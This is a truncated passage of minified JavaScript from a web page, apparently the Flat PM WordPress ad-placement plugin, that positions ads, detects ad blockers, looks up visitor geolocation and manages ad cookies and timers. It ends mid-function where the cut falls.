div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var 